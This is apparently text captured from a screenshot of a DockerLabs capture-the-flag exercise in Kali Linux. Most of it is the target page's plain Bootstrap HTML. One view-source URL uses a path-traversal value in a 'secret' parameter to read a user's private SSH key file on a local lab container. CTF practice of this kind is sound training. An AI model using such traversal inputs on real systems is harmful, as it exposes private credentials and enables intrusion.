 4You
4You
http://172.17.0.2/index.php?se
view-source:http://172.17.0.2/index.php?secret=../../../../../../../../home/luisillo/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorios
10 <body>
11     <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
12         <div class="container">
13             <a class="navbar-brand" href="#">I <3 DockerLabs</a>
14             <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
15                 <span class="navbar-toggler-icon"></span>
16             </button>
17             <div class="collapse navbar-collapse" id="navbarNav">
18                 <ul class="navbar-nav ms-auto">
19                     <li class="nav-item">
20                         <a class="nav-link" href="#"><i class="bi bi-instagram"></i></a>
21                     </li>
22                     <li class="nav-item">
23                         <a class="nav-link" href="#"><i class="bi bi-facebook"></i></a>
24                     </li>
25                     <li class="nav-item">
26                         <a class="nav-link" href="#"><i class="bi bi-linkedin"></i></a>
27                     </li>
28                     <li class="nav-item">
29                         <a class="nav-link btn btn-outline-light" href="#">Join Now</a>
30                     </li>
31                 </ul>
32             </div>
33         </div>
34     </nav>
35
36     <header class="hero-section text-white text-center d-flex align-items-center">
37         <div class="container">
38             <h1 class="display-4">By TLuisillo_o</h1>
39             <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40             <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41         </div>
42     </header>
43
44     <section class="about-section py-5">
45         <div class="container text-center">
46             <h2>Welcome to this CTF</h2>
47             <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48         </div>
49     </section>
50
51     <footer class="bg-dark text-white text-center py-4">
52         <div class="container">
53             <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54         </div>
55     </footer>
56
57     <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>